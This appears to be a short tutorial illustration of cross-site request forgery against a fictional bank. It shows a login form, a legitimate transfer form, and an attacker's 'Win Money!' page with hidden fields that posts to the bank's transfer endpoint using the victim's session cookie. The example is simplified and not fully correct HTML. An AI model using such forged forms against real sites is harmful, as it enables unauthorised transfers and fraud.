 CSRF - Cross Site Request Forgery
1
<form action="/login" method="post">
<input type="text" name="username"/>
<input type="password" name="password"/>
<button type="submit">Transfer</button>
</form>
Request:
POST /login HTTP/1.1
Host: bank.dmdev.com
Content-Type: application/x-www-form-urlencoded
Reponse:
Status: 200
Set-Cookie: JSESSIONID=randomid
2
<form action="/transfer" method="post">
<input type="number" name="amount"/>
<input type="text" name="fromAccount"/>
<input type="text" name="toAccount"/>
<button type="submit">Transfer</button>
</form>
Request:
POST /transfer HTTP/1.1
Host: bank.dmdev.com
Content-Type: application/x-www-form-urlencoded
Cookie: JSESSIONID=randomid
Reponse:
Status: 200
3
<form action="bank.dmdev.com/transfer" method="post">
<input type="hidden" name="1000"/>
<input type="hidden" name="yourAccount"/>
<input type="hidden" name="evilsAccount"/>
<button type="submit">Win Money!</button>
</form>
Request:
POST /transfer HTTP/1.1
Host: bank.dmdev.com
Content-Type: application/x-www-form-urlencoded
Cookie: JSESSIONID=randomid
Reponse:
Status: 200